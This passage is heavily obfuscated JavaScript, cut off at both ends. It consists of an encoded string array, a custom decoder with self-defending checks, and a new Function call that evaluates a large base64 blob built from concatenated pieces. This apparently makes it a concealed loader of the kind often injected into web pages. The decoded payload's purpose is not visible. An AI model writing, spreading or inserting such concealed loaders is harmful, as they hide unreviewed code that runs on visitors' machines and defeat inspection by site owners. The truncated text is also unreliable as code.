EwnZsJnowMfxvNjJwfvU','yZjAv0P5D25Ire5rtw10Au1dy3nkmwrszuDssfDeqM1s','vM1OAKP5A3jtu2D3zurrEK5tD25jmdaXzgLJCeSWA29n','zw5NEfv5y3nkmwrstvDsmLrvzfDkExDUytiXCMnhuLrI','sgD6wLrNC0P6qxDsrMnUs1n0sKTeqJrorgCZtenKq1ry','txnKq2W3y21wma','C1uWtw5lu3rks0rcne1QA3Dmq2nWtKvkBuP5A3jtu2D3','tuHNme5TuxnkEwGWvJbrBKTtDePlrei0twPJmuXdy3bo','tuHNEvPQA3nkEMrZvtbnBKTtDePlrei0txPbmKXdzfjL','s1n0sKTeqJrnv0v5tenKCfCWDgrkEwTYu1nND2vettnA','tun4D0XirtLkEwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLl','vvrODMfty3nkm2reyta1we5vttrLsevUtenKCgjxC3Lw','AwnWsZbRB01iz3PpvffZsNLzAe9iz25lu3rks0rcne5e','y3nkm1v4zeDot1DRwMTsm0vUtenKwfvhwLDKmhrXv0nJ','sfPOy2LcmvbuqJrnq3GYufD4yKOYEgXIBwqWyunKze8Z','BgvTwM9kEwTYsJeWBKXhuMjtu2D3zurgAK15D25krgX1','mMXytKHOALrUrw5mq2q2v0HcA1vUsK1vEwnZsJfKuviZ','B1H6qJrovfL6turrmK5xuxbxEwr6uZfWmgjfog5yu2DW','vZLwsxLJCeSWA29nsgD5turfC0OWChDvvZbUs1n0sKTe','mgTVtuHNEe5uqxnkmhb3vvCWBKTtDePlrei0txPNmeXd','r1jiuNLJC0OYDhrHmvzyvuvWALuWtNzJEwnZsJfKufnT','Bg1lsgnWy21wmgrysNvjsgm5zez0yuTeqJrorgD4tenJ','BgrivNLIAuj6s0HrC2rtAZDMu3HRvZbRB01iz3HoAKLZ','vLn4m1byuMjxAwD3zurrne5PD25rmLL4wwLJCfHtAg9m','BKTtDePlrei0wM1nC0OYBZvHBe1Us1n0sKTeqJrore5O','y3DnrvjysNLRCLntz3DLreuXtKn3BK5gwM9zEwnWsZbR','mfe0y1DZBKTwmdLtu2D3zurjmu9tD25vmNnQv1nJCeSW','txnkm2Hys2TjBKTwmg9Hq3GZtercne5dEgjnsgD6terc','BLyXsKTzmujeytjkwe4ZqMPtrwnUtenKwfvUuMTuru52','EhLwmujdwtb3ngeZwLHvrwG2vJfcs1KXvMfKA2XQwvnJ','C0OXyZjvBvjmvtj0rvfvDfbkExDUuvrODLvUwNrHmJLy','z3DLrePPwvn3BK5wsxfKEwnWwfnOBvCXtw9nsgCWt0rr','Dw5KzwzPBMvK','C0OXzfjKALzhzuHSwKP5D25sA05YtLHkAvPhtKXJu2nZ','u3rks0rcne5evtbmq2nWtKvkBuP5A3jtu2D3zurnnu55','wMHkExDUvJfgEvjwyZjHr05xu2TJBKXdzg5zmu5ivJfg','zurnELPPD25krgX1y0nJCeSWA29nsgHTtKn3BLOYDdvH','y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLc','BtKWyJnsnwnhvw5yvNnUyZb0ywrhEfbkmta5wM5wDvKZ','ALvZsJf0zgjttw5lu3rks0rcne5erxLmq2rjsvnwAKP5','EwnZsJjvngeYuNPzEKv4sNL3BLyXqMXJmLu0yti5we5u','s0rcne16vxHmq2n3tuvsweP5A3jtu2D3zurnEu5PD25A','zezgBuP5A3jtu2D3zurkBe1PD25twfzKt0nJCeSWA29n','vuroA1zRtNzwsgr0yJjrBKXdzfHomKyXvNPAB1PfBfrI','ne16vtnmq2rly0zgDeP5BgrqvwTVtuHNme1QuxnkEu5o','BwTUtenKru9hCZrwEMmWyw5oAeP5D25IvMS0yuzKufvT','EwTYu1nND2veutjAAxDUv214rLj5y3blmgTVtuHNme5Q','neP5A3jtu2D3zurfnu1tD25jvgrtuwLJCeSWA29nsgD4','n2ztEgTxmgTVtuHNEK9xuxnkmhrtytjNBKTwmdLtu2D3','vergvuP5D25wmuj3wtfAmvvhDfHvAZHUtenKwe4Wzdfw','mZfZufDsBfKYowTAvLztu1voDMjyqNzIBvz1zenOEuTu','tMK5A1zTmxzHu2nZsJfJm2nhuKTrmNq2zdnKweP5D25w','mvPgC25rvNbPuLDOD0OXmdLqvdeXyM1sBfPTBhvAv1fW','uvnRn2ztEdfxmhnVtuHNEfLQrxnkmxbZuLvJBKTwmdLA','sgD5t0DzC0OWChDvvZbUs1nZBLHty3nArNrks0rcne5e'];var _0x7979044t=_0x7979044d;(function(a,b){var q=_0x7979044d;while(!![]){try{var c=parseInt(q(0x1d1))+-parseInt(q(0x10c))*parseInt(q(0x165))+parseInt(q(0x1dd))+parseInt(q(0x169))*-parseInt(q(0x18a))+-parseInt(q(0x1be))*parseInt(q(0x198))+parseInt(q(0xe9))+parseInt(q(0x1db))*parseInt(q(0x1ca));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7979044c,0xb362f));var _0x7979044e=window;function _0x7979044f(c,d){var e={};e['FdHlI']=function(i,j){return i===j;},e['GNrwV']='object',e['tYnsM']=function(i,j){return i===j;},e['KPYZw']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var s=_0x7979044d,l=g(this,function(){var r=_0x7979044d,n=typeof window!==r(0x139)?window:f['FdHlI'](typeof process,f[r(0x114)])&&f['tYnsM'](typeof require,'function')&&typeof global===f[r(0x114)]?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['KPYZw'](m,k[s(0xe1)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x7979044d(a,b){a=a-0x84;var c=_0x7979044c[a];if(_0x7979044d['IhGNAQ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7979044d['RrOgmQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7979044d['LlNyIa']={},_0x7979044d['IhGNAQ']=!![];}var e=_0x7979044c[0x0],f=a+e,g=_0x7979044d['LlNyIa'][f];if(g===undefined){var h=function(i){this['sijOoD']=i,this['caBiDR']=[0x1,0x0,0x0],this['csXivz']=function(){return'newState';},this['RQiBkl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DjBuoy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['XIsbYp']=function(){var i=new RegExp(this['RQiBkl']+this['DjBuoy']),j=i['test'](this['csXivz']['toString']())?--this['caBiDR'][0x1]:--this['caBiDR'][0x0];return this['XXudmU'](j);},h['prototype']['XXudmU']=function(i){if(!Boolean(~i))return i;return this['BDFKge'](this['sijOoD']);},h['prototype']['BDFKge']=function(j){for(var k=0x0,l=this['caBiDR']['length'];k<l;k++){this['caBiDR']['push'](Math['round'](Math['random']())),l=this['caBiDR']['length'];}return j(this['caBiDR'][0x0]);},new h(_0x7979044d)['XIsbYp'](),c=_0x7979044d['RrOgmQ'](c),_0x7979044d['LlNyIa'][f]=c;}else c=g;return c;}new Function(_0x7979044f(_0x7979044e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2MzA0NjVjPVsnVzduaFdRM'+'U9XNWEnLCdkU2taZlNvM3BXJywnVzZHS3'+'dDb2tEVycsJ2lTb25qQ2t1dGEnLCdXNzd'+'kUW1rekQzOCcsJ0Q4b2VoQ2tYVzR1Jywn'+'V092UUMxRHInLCd3bWthdUlSY05hJywne'+'W1vblc2bGNObW9yJywnVzZkZEdta1JXUn'+'hkUVcnLCdkc3BkU2dwY044b2NsTHRjSTh'+'rMldSRycsJ3htbzVXNEZjSVNvUicsJ1dS'+_0x7979044t(0xfa)+'GtpV1F1VVc0bScsJ0FTbzZXNkZjTDhvYS'+_0x7979044t(0x126)+'sJ1dRNW14dXoxJywnVzV5V1c1QmRKQ29y'+'JywnaUNrem1Ta3BXUWUnLCdXT3I5QmZtN'+'ScsJ1dSeGNUbWt3VzZ0Y1ZHJywna1NvR2'+'RTa1V0VycsJ2lDa2p1WWJzJywnbFptdld'+'QWmRIVycsJ3JTay9XUWhjTHM0JywnV1Bp'+'N1dRT2dXNWEnLCdnOG9kZVNrYXZXJywnb'+'zhvUGxTa1pERycsJ1dSU1VXT1M1VzdXJy'+'wnY3hPamlzdScsJ1dSeTRXUnlSVzZlJyw'+'nQ3ZicXJDb3EnLCdXN2VYVzZOZFJtb1Un'+'LCdsU2tkeHRuTCcsJ3g4a2JXUXV1VzdpJ'+'ywnaXNTL1dSZGNVcScsJ2lxeTNXT3hkUE'+'cnLCdXUFZkS3RHZkRhJywnYmE4d1dPVmR'+'IcScsJ1dScGRKWjRxRmEnLCd0dVBheW1v'+_0x7979044t(0x9a)+'CdEOGs4V1BkY1FycScsJ1c0bTVXUS9kTV'+'NrWCcsJ2VNaTdwZEcnLCdXN21sV1J0ZFN'+'Da2EnLCdjTERSZXNXJywnaENvSFdQdWxX'+'T0snLCd1c3BkT1NrWFdPTycsJ1dRNGd5U'+'29VV1BDJywnVzRiZ1dRUEpXNlMnLCdDR0'+'9Na3N5Jywn'+(_0x7979044t(0x18c)+'2VDazBXUmRjR0NvYicsJ24zSGlvZHEnLC'+_0x7979044t(0x15b)+'nLCdyU2ttVzVmYkZXJywnVzQ3Y0ttb1Bt'+'SFcnLCdyMHRjTnNaZFFxJywnRVNvYVc2V'+'mNVOG9KJywnV094ZFNONXpXNnknLCdBdn'+_0x7979044t(0x1c4)+'ScXJXNEMnLCd1cTVEaDE4JywnVzZyeVdQ'+'U1lXNkMnLCd1Q2s3V1FaY1ZxSycsJ3U4a'+'1lXNVZjUlNvUCcsJ1dRaGNQOGtjVzZ4Y1'+_0x7979044t(0xff)+_0x7979044t(0x153)+'YScsJ1c1WE5XUFhqVzVhJywnZkNvVVc2c'+'GRWZmUnLCdXUlJkTnhEUlc2dScsJ1dRbG'+'RIcVNieHEnLCdXUkdZZG1rNVc3bScsJ2p'+'xaUlXUkpjTEcnLCdCbWs4V1FhOFc3ZScs'+'J2FneWVvV0cnLCdmbW9lVzU3ZE4ySycsJ'+'2dTa29DYm5pJywnV1BaZEtTb010OG9HJy'+'wnY2NLOVdPVmRVVycsJ29KeWVXUUZjSXE'+'nLCdvaEtQaUlLJywnVzYxUldQU2VXNW0n'+_0x7979044t(0x86)+'zJXNDRodHEnLCd5bWtGV083Y0hyTycsJ1'+_0x7979044t(0x1a9)+'sJ2dZbGRTU2tyV1FPV0FxJywnV08xZ1c0'+_0x7979044t(0xf8)+'1JkaGRQYScsJ2tTa1BXT2RjVFNvQicsJ1'+_0x7979044t(0x172)+'nLCd6OGtrV1Bpc1c1bScsJ3BMNGppdFMn'+'LCdwdTFlVzVCZFRhJywneFNvcmlta0ljV'+'ycsJ2FNNW9tV20nLCdXUFZkVllLaUNxJy'+_0x7979044t(0xef))+(_0x7979044t(0x91)+'G0nLCdXNXFaVzVCZEs4b24nLCd6SWFQYl'+'lPJywnckNrNldPaGNRcVcnLCdXUVdCRUN'+'vdVdQQycsJ1c2ZGROU2s1dnVlJywnV09u'+'VFc3RmNVWTgnLCdXNGFScW1vY3hXJywne'+'ThrbVc0QmNJbW9IJywnV09MU1dRSmRROG'+'tXJywnRWNoZFFyMWknLCdXUGRjS2Vyeld'+_0x7979044t(0xe7)+'bScsJ3Fta2hXNzBJQ3EnLCdXUDRqV1JxU'+_0x7979044t(0xd8)+'BxJywnVzdmaVdPcnFXNmUnLCdXT3hjSGY'+'5WVdRcScsJ3ZLcGNRY3hkR1cnLCd6OGt1'+'VzRWZFI4a1VpbW9teVNvNldSbXdkYScsJ'+'1dSSFNXNU5jS2I0JywncjNSY0lhaGRVYS'+'csJ2Vta2drbWsvVzdqVVdSaGNTYScsJ1c'+'1V2lDQ28vRGEnLCdXT2lPdFNvc1dQTycs'+'J3Rta3JXTy9jVmNHJywnelNrZlc2NVlEY'+'ScsJ1c3eVRXN2RkVFNvMScsJ3NDa01XUV'+'dpVzVXJywnVzRoZEpta1JXUXRkSkcnLCd'+'BQ2t3V1BCY1FaUycsJ1dQTEVDS2JQJywn'+'V1BHYVdPNHZXNDgnLCdXUHhjR1NrRFc3W'+'mNPRycsJ1dQM2NNbWtMVzVSY1VHJywnbX'+'VYaFc1bGRJRycsJ1dRT2xXUFpkSlNrUnZ'+_0x7979044t(0xde)+'N3BkSlcnLCdpTWpRbnJPJywnYzhrdGRta'+'2xXNjQnLCdXUXBkR1NvR0RtbysnLCdXUl'+'pkR1NvcXFDb0EnLCdxbWtaVzV2MnhHJyw'+'nellOZEtTa2RXUnUnLCdXUnZ6V1J0ZFRD'+'a2knLCdnZDhEV1FCZEdhJywnZHdhU21Zc'+_0x7979044t(0x154)+'hjTUNvYics')+('J1dQOWtXUUZkVENrMScsJ2JTb2pXNi9kS'+'0wwJywnbng5L2ZjbScsJ3RDa2NXUE5jTl'+'hTJywnaEhxa1dSUmNQYScsJ3FTa3pXNVp'+'jT21vNicsJ3pTa09XNkhFQXEnLCdXNjRi'+'V1JWZEpDa2QnLCdXUUNxcm1vdFdPTycsJ'+'1c0WmRPWWxkVkNvSycsJ3lDb0dvU2tkal'+'cnLCdXUURLeTFQOCcsJ1c2QzR0Q29sQWE'+'nLCdqQ2t5d2RYVicsJ1dPYmd5MWpvJywn'+'V08zZEhDb3N6U29TJywnV1B1V0FTb25XT'+'zgnLCdXN3VOV09CZE84a1InLCdvTG15bH'+'g0JywnY1NvVFc2SmRLTmknLCd0U2s5V09'+_0x7979044t(0xd3)+'OTZlS20nLCdzOGtKVzRPQUVXJywnQ0NvV'+'21Ta0FvVycsJ1c3M2RHWHRkTjhvVScsJ3'+'lDa2RXN0N5cVcnLCd4V0h4ZGUwJywnZUN'+'rVGxta1FXNDgnLCdXUUcvV1FLa1c0NCcs'+'J1dPVmNOd3pzV1FtJywnV08vY1E4a0JXN'+'3BjSnEnLCdXNjRYdlNvanZHJywnVzcvY1'+_0x7979044t(0x1cc)+'wQ29OVzZOZEcyZScsJ1c3T3JXNzdkUThv'+'YScsJ1dQVzdzQ28wV09TJywncm1rRldQc'+'WtXNWknLCdwQ2s4ZUNrMlc2ZScsJ3FyM2'+_0x7979044t(0x10d)+'jUDhvUCcsJ2FDazFtbWt3V1B1JywnVzYx'+'ZVdQeVJXNksnLCdXNzhPeW1vbndxJywnV'+'1FLNWFDa2JXNEcnLCdXUno3V083ZE1Taz'+'MnLCd1OGtYVzVSY01Tb2cnLCdXUkJkSTB'+'qTlc0TycsJ3llNWdFU295JywnVzZsZEo4'+'azN0d1cnLCdXNWZtV1BxRlc1bScsJ1c2U'+'mRNQ2tiV1BCZFFxJywnV1BKZEc4b1l5OG'+'9QJywnVzY3')+('Y1JDb09mWG0nLCdjbWtyd2N6TicsJ3pDa'+'2lXUUtvVzRxJywnZ1NrU3RXZmInLCdpU2'+'9VV1AzY05Tb3cnLCdXN3ZOV09HeFc0bSc'+'sJ0NOQmNUcWRkUHEnLCdXN1NJVzUvZFFt'+'bzUnLCdzTUZjVFlCZE5XJywndHRoZEk4a'+'09XUEMnLCdXNWxkU1NrOEZmTycsJ0Y4b2'+'l5bWtrVzVlJywnaENrcHBta1RXNTQnLCd'+_0x7979044t(0x1cd)+'LCdXUnBjVGVMNldRSycsJ21Ta3prU283a'+'3EnLCdkOGtnZkNvNGNHJywnVzczZFZHWm'+_0x7979044t(0x1ac)+'WZE9hJywnV1A3ZEkwSDBXNTQnLCdwU29B'+_0x7979044t(0x105)+'nBjUjhvOCcsJ1c1L2NMU29raGEwJywnV1'+'FyOUN2dnUnLCdXUEpkSjhvdHNtb3onLCd'+'wU2swZ21rb1dReScsJ1c0R1BXUlJkU1Nr'+_0x7979044t(0xa6)+'mNJU29sJywncmQwc3B0OCcsJ1dRdmd4Mj'+_0x7979044t(0xbb)+'kUm1reVdQcScsJ1dRL2NRZnJMV09lJywn'+'VzZpekNDb0R4RycsJ3VmVmNRV2xkUFcnL'+'CdoQ29OVzYvZFN2TycsJ1c3L2NQQ29NZk'+_0x7979044t(0xb4)+'GV1JTJywnVzVqbldRekFXN3EnLCdXUnla'+'QlNvWFdQUycsJ1c1SmRQOGtrV1FoZFBhJ'+'ywnV1JkZFNxYUxGYScsJ2lJMEpXT2hjVn'+'EnLCdybW9yZDhrSmxXJywnVzZmSldRdnF'+'XN3EnLCdXUE9JV1Awclc0dScsJ0M4b3dX'+_0x7979044t(0x1c6)+'jFGcTNmbCcsJ0Ntb2ZpbWtUVzR5JywnV0'+'9YYXZoSDMn')+('LCdXNEw2V1Bhb1c0RycsJ0FhSmRHU2tNV'+'1F5JywnVzdGZE9ZUmRNbW85JywnV1BwY1'+'MyenJXUHEnLCdiQ28vV1BDcG5Db2V5WTg'+'2a1NrMXBxJywnajhrcXNkMTAnLCdDOG9o'+'bm1rUFc2MCcsJ1dPWC9xZ1NFJywnV090Y'+_0x7979044t(0xa3)+'Fta3NXN2UnLCdzbW81bzhrclc1dScsJ1c'+'2aGNLOG91anRpJywnc1dhcGVHSycsJ3JT'+'b0RwQ2tMbmEnLCdFTXhjU0haZFJHJywnV'+'1EzZE5Tb2hBQ29lJywnblNrSms4a01XNE'+'cnLCd3U2srV083Y0diRycsJ0RidTdhdDg'+'nLCdwbWtTbDhrelc0OCcsJ1c1di9XUjlR'+'Vzd5JywnRUNvWWFTa1FXN3EnLCdzZVZjU'+'UlaZEhxJywnZVNrTldRRmNOU29pJywnVz'+'dsZFRTa1VXT0JkU2EnLCdoeG1lYVpTJyw'+_0x7979044t(0xe8)+'JywnYlNrSW5Ta0RXUXknLCdCYm13YnR5J'+_0x7979044t(0xba)+'c1NCcsJ2RhVmRSbWtPV1FhJywnZnZqblc'+'3aGRTYScsJ3BTbzdXUjNjU0NvdycsJ2lD'+_0x7979044t(0x174)+_0x7979044t(0x1a0)+_0x7979044t(0x1c1)+_0x7979044t(0xcf)+'OG9ocm1vSicsJ2k4a1NXUkpjTDhvNScsJ'+_0x7979044t(0xf9)+_0x7979044t(0x136)+'sJ1c2YnpXUW5RVzdlJywnejhvampta21X'+'NzAnLCd6dENzYnEwJywnVzdGZE5YN2RPU'+'29kJywneW1vOGhDa3dXNEMnLCdXUExiRX'+'VmdScsJ1dS')+('NTFFZ0xpJywncjhvSlc1L2NUQ29FJywne'+'ENrS1dQR2NXNXknLCdXUC9jTjJ6V1dQdS'+'csJ1dQTmRPQ283c1NvTCcsJ21Db0pmbWt'+'JREcnLCdvdEtJV09OZEdHJywnalNrWURY'+'VDknLCdhbW9BV1FaY1ZtbzMnLCdvQ2tDe'+'EhmQycsJ1c0VmNIQ29tblppJywnV09UL3'+'h2TzQnLCdFOGtlVzZSY05tb0knLCdXUjV'+'WVzZkY0pkYScsJ1c1aU9XUjNkUkNrUCcs'+'J2FDb1dndlpkT0hKY1IySmRJOGtJVzV6d'+_0x7979044t(0xfb)+'knLCdoSEMrV1JaY1RhJywnYmE0Q1dQdGN'+_0x7979044t(0x8d)+_0x7979044t(0x195)+_0x7979044t(0x12d)+'RPU29PRm1vNycsJ3Btb2NXUHBjVXEnLCd'+_0x7979044t(0x99)+_0x7979044t(0x1a6)+_0x7979044t(0x1aa)+'NrVldSTmRHRycsJ0FTa05XUlpjR1k4Jyw'+'nbFdLZFdQeGNHcScsJ1dSWHNxS0R0Jywn'+'V1B6bXl4bWcnLCdGU29zRW1rS1c0VycsJ'+'2lta2ZvOGtXV1IwJywnckg3ZFRyWDYnLC'+'dwWktOV1BHJywnd0NvTFc3SmNNU29TJyw'+'nRW1rVFc2L2NIU29YJywnbjhvTlc2TmNQ'+'YlBKV1BKZExtazknLCdXT2JFek44eScsJ'+'1c1N2RNbWtnRWZXJywnYU00dWhJdScsJ1'+'dScGRLSnkwelcnLCdXT1NpV09PaFc1eSc'+_0x7979044t(0x119)+'LCdXNTQvVzd0ZFZTb1onLCdBdlZjTldaZ'+'E1HJywnd0NrbVc1R2VFYScsJ1dSbGRVMH'+'J2VzRpJywn')+('V1B0ZE1lblNXNGUnLCdxOGthdGM3Y1ZXJ'+'ywnZ0NrV1dSSmNWU294JywnVzROZEtTa0'+'xXUmhkTkcnLCdXUlpjSThrdlc2eGNLcSc'+'sJ2x2RFZic2EnLCdyYVZkUzhrV1dSYScs'+'J1dSNDZhOGt6VzVHJywnVzdkZFBTa2FXT'+'0pkUXEnLCdCTFJjTlpoZFFhJywnV1FwZF'+_0x7979044t(0xc5)+'DWnlwaEpxJywncUgxUW5LdScsJ2RDa1Nz'+_0x7979044t(0x11a)+'WEnLCdEd3pSQ21vQycsJ1dQV1NxbW9KV1'+'E0JywnVzUvZExtb0dXUmhkUDJMcXZtb3Z'+'qSGEnLCd1bWs1VzdWY09Tb2InLCd4WC9k'+'SmJUbCcsJ24ycmRXNGRkSFcnLCdXTzhDa'+'DhrdFc2VycsJ29Da3pqQ29uZ3EnLCd5U2'+'9VRVNraFc0MCcsJ1dSeGNUM3JSV1FpJyw'+'naFk0dFdPSmRIRycsJ3l0aGNNY0snLCdX'+'NW11V1I3ZFE4a1knLCdXNXBjSVNvZ2VHO'+_0x7979044t(0x192)+'JYdScsJ2FJS25XTy9kUUcnLCdXUjVhVzZ'+_0x7979044t(0x1ba)+_0x7979044t(0x11c)+'0FhYScsJ2VTazRkU2t3V1BpJywnVzVkZF'+_0x7979044t(0xc6)+'Da2ZXTzdjU1NvbycsJ3J0dGRRV3YzJywn'+'Q1pkZFJkUCsnLCdXNUpkSDhrU1dQSmRUY'+'ScsJ20zakpXNVZkS0cnLCdoU2tkb21rUV'+_0x7979044t(0x19c)+'3Y1FHSycsJ3JyWE5meE8nLCdnMzlPZVph'+'JywnYXF1VFdRTmRIYScsJ0Q4azlXT2RjU'+_0x7979044t(0x1dc)+'BhNlc2OCcs')+(_0x7979044t(0x1c3)+'ycsJ1c2SG5XUjRRVzdpJywnVzc0TVc3cG'+'RUQ28xJywnaWN1bldQUmNNRycsJ1dROUh'+'5MVdoJywnQThrSFdQWmNPSFcnLCdXUnFE'+_0x7979044t(0xe4)+'CdpU2tseGNmRCcsJ3ZjRmRTSVRTJywndW'+'hpVmVHampXN2EnLCdzQ29GZzhrNWphJyw'+_0x7979044t(0x135)+_0x7979044t(0x16e)+'mpta3VXUnUnLCduU29tVzRGZE1XJywnVz'+_0x7979044t(0x19e)+'Tb2gnLCdtQ29EbzhrVXphJywnRm1vL1c3'+'TmNUbW91JywnVzZCZFM4a2JzZTgnLCdXT'+'1hlRHZUdicsJ3Bta3BXUXhjVlNvQicsJ3'+'c4azlXNGpQRmEnLCdXNk5kUENrVVdSTmR'+'IRycsJ1dPOVR3M1Q4JywnaG1rbWxDb2Vh'+'YScsJ1dPNEdXUTRqVzZLJywnQldTU2ZhR'+_0x7979044t(0x1d2)+'csJ0I4a1pXUkZjVGRxJywnV1JOZFMxYlV'+'XNHknLCdXUmFmeENvWldSZScsJ1dQMXRy'+_0x7979044t(0x14a)+_0x7979044t(0x188)+'hyRGsnLCdpOG84V1B0Y1I4b3AnLCdXUDV'+_0x7979044t(0x10e)+_0x7979044t(0x1da)+'25uRm1vVCcsJ3VyaVRtWDgnLCdzOGtTVz'+'QwUXdHJywnazJtdWNhUycsJ3dXajVsd2E'+_0x7979044t(0x1d6)+'SlcnLCdDQ2svV1BSY1FHTycsJ0Vta01XN'+'HZ0ckcnLCd5bW9oZFNrZ2xxJywnV1I3ZF'+'M4bzZ5Q29S')+(_0x7979044t(0x15f)+_0x7979044t(0x141)+'AnLCdXNWJJV1JQa1c3MCcsJ3JjbGRLQ2t'+'5V091JywnQXhSY0dyQmRSRycsJ2hTa0lu'+'Q2tiVzdhJywnQzhrTVdRMHhXN0snLCdXU'+'UJkS0NvanRtb0UnLCdXUExMdXVEWCcsJ0'+'VDazh6c2xjR0cnLCdXUlpjSDBuOFdRZSc'+'sJ1dQTmNVbWtQVzZSY0tXJywnV1AzZFJN'+_0x7979044t(0xce)+'0p3YkJjTUcnLCdEOGtOV1JSY1FxOCcsJ1'+'dQcGRSZzk3VzVpJywnc1NrVHpJcGNWVyc'+'sJ2JoVGxqSm0nLCdhQ2sraFNrMlc1Rycs'+'J1dSR2VXUDhzVzRTJywneGV2Y0U4b3cnL'+'CdqbW9CZUNrbENxJywndlNrYldSZGNJc0'+'MnLCdySnRkTEdyYicsJ1c0UmRTOGtBdzI'+'0Jywnb1p5ZldPdGRRRycsJ2R2NGVvSWUn'+_0x7979044t(0xa0)+_0x7979044t(0xe5)+'pDa0pvcScsJ3dDb2pXNkpjVUNvdCcsJ2h'+'tazViQ29LbXEnLCdFdWpldlNvbycsJ3dX'+'alVDTHF2VzVUSWxtb2dkTGEnLCdXUE9MV'+_0x7979044t(0x1a1)+'96V1J4Y0c4b3QnLCdCOG91cjhrRlc3Ryc'+_0x7979044t(0x13a)+_0x7979044t(0x193)+'1dPSmNKOGtSVzRsY0dXJywnVzRibFdSbX'+'hXNnEnLCdEWHVJaHF1JywndDhvMnlDazJ'+'XNmEnLCdkMFgyVzdsZFNxJywnV1EwcmFT'+'azNXNDAnLCdXT0Nya21rTlc3SycsJ1c1N'+'XlXUFBYVzZtJywnY0NrNWJtb1VwRycsJ1'+'dQalZxaFBT')+(_0x7979044t(0x182)+'FVxJywnem1vT1c0L2NUU29uJywnc1pCZE'+_0x7979044t(0xe6)+'Db1NCcScsJ1c1ZGNROG9WYkg4JywneHY1'+'WkNDb3YnLCdvaFBCVzU3ZFJhJywnVzZYb'+'1dQbVZXNXknLCdmU2s4bm1vanBhJywnam'+'1vYldPWmNTbW9BJywnYnEwK1dQQmRLcSc'+_0x7979044t(0x137)+_0x7979044t(0x98)+'UxZVzYwJywnQkNrb1c1WmNJOG8vJywnV1'+'BoZEplck5XNE8nLCdXUVR1V09kZEtTa3M'+'nLCdiMDlVVzQvZEpHJywnV1I3ZE5xaWtx'+'VycsJ2pDa3hmbWtUV09LJywnRkt6aHU4b'+_0x7979044t(0xd2)+_0x7979044t(0x94)+_0x7979044t(0x156)+'a3BFYW5mJywnZnViYlc0cGRORycsJ1dQN'+'VpXUGhkUkNrbicsJ1dSV3NxU28xV1BtJy'+'wndFNrTldSUmNJWWUnLCdXT0ZjT1NrRVc'+'3VmNORycsJ2RmV3Nic0snLCdXUGZqemY4'+'ZycsJ1c3dnlXUG14VzdpJywnakdLdVdQb'+'GNWVycsJ0NjZVZiSTAnLCdubW84V1JoY0'+'pDbzYnLCdhQ29RV1IzY0tDbzQnLCdXNHB'+_0x7979044t(0x92)+'JywnVzRHcnFtb3hCVycsJ0Y4bzV6U2txV'+'zRTJywna0NvQm04a2N1YScsJ1c1V0xXNU'+'JkVm1vWCcsJ3hxejNqdTgnLCdXT3BkSHN'+_0x7979044t(0xcb)+'ZElHJywnVzZaZE5ta2FXUEpkUlcnLCdob'+'WtGblNrdlc0UycsJ1dPRmRTckNOeHEnLC'+_0x7979044t(0xfc))+('enRXJywnVzRKZE04a2VBTTQnLCdGOG96a'+'kNrbGZHJywnYW1rSWNTa0lXUG0nLCdBbW'+'tyVzU4M0VhJywnV09pNHQ4bzdXTzQnLCd'+_0x7979044t(0x112)+_0x7979044t(0x1c8)+'ycsJ1dRTDhXNGRjVjhveXI4b1V4OGthV1'+'BDUCcsJ3pDa3hXTzBzVzdDJywndVNvY2c'+_0x7979044t(0x115)+'Y1M4b1EnLCdXNFdPV090ZFVta2EnLCdjO'+'GtUV1F0Y01Db3gnLCd5bW9nb0NrV1c0Ry'+'csJ1c2OEdXUC9kSG1rTicsJ1c0S1FxOG9'+'Sc3EnLCdjTVQ5ZVg4JywnV096RFc0dGNW'+'Y08nLCdXNWllVzczZEc4b3AnLCdXNzhTV'+_0x7979044t(0xb2)+'dXT2RjUkNrZVc3UmNOcScsJ2E4a3lzWER'+'sJywneFNvRVc0SmNNbW9zJywnZUNrQ0RY'+'emEnLCdXNm5wVzdaZFVTa2QnLCdzSmFlV'+_0x7979044t(0xf0)+_0x7979044t(0x13c)+'OZElHJywnZzhrbGpDa3dXUEMnLCdXNEhj'+'d21rOFc3N2NHU2tvQ3hXJywneUxEWHY4b'+'3MnLCdEc0JkR21rU1dROCcsJ3RDa3pXUl'+'MwVzdlJywndXNpU2xHcScsJ2lLYXhvYUs'+_0x7979044t(0xca)+'NWRkTDhrU1dSZGRUcScsJ1c2U3V1Q292Q'+'lcnLCdXT25qV09GZElDazknLCdvdENpV1'+'JOY05HJywnVzQ5OFdQaXNXNDQnLCdXUjl'+'PVzZGY1JhTycsJ2dDa1dzdDlIJywndDNO'+'Y09hcGROcScsJ3Bta3V1R2IxJywnV1JwZ'+'FBHaXlEVycsJ2hTb3BkU2t2cmEnLCdmMn'+'Jqa2NDJywn')+('V1F0Y08wZkNXUEsnLCdCOG9YckNrUVc3R'+_0x7979044t(0xdf)+'snLCdhck85V1J4ZFRhJywnV09aY0pTa0t'+'XN1JjTnEnLCdFOGttV1JsY01XNCcsJ1dR'+'RmRTWHlzQ3EnLCdtQ29HVzZKZExodUpXU'+'mRkTm1rbG5ta3dXNjgnLCdXUTVzQWU4aC'+'csJ3JtbzBDQ2tDVzRHJywnQ1lkZE9Ta3B'+'XUl